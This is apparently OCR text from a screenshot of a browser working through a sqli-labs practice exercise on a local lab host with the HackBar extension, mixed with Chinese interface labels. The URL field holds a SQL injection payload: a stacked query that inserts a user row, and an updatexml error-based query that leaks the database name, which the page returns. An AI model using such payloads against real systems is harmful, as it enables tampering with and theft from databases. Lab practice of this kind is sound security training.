 192.168.2.58/sqli/Less-43/login.p
SQL Injections-Page-2
192.168.2.58/sqli/Less-43/login.php
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
HOME
XPATH syntax error: '~security~'
BUG OFF
YOU SILLY
DUMB HACKER
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.58/sqli/Less-42/?id=1';insert into users(id,username,password) values('42','a','a')-- -1') and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
21:10
2023/12/25
1